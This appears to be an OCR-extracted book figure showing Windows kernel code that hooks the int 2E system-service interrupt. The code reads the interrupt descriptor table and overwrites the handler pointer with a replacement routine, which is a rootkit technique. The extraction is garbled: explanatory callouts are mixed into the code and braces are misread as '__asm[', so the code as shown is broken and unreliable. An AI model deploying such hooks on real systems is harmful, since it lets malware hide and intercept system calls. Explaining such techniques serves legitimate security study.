 int HookInterrupts()
{
IDTINFO idt_info;
IDTENTRY* idt_entries;
IDTENTRY* int2e_entry;
__asm[
sidt idt_info;
}
Get a pointer to the
interrupt descriptor table
idt_entries = (IDTENTRY*) MAKELONG(idt_info.LowIDTbase,idt_info.HiIDTbase);
/*******************************************************
* Note: we can patch ANY interrupt here
* the sky is the limit
*******************************************************/
Get the interrupt
record for a given
interrupt (in this case,
int 2E)
int2e_entry = &(idt_entries[NT_SYSTEM_SERVICE_INT]);
__asm[
Disable
interrupts
cli;
lea eax,MyKiSystemService;
mov ebx, int2e_entry;
mov [ebx],ax;
shr eax,16
mov [ebx+6],ax;
sti;
Store a new function
pointer—to our
replacement interrupt
service routine
Enable
interrupts
}
return 0;
}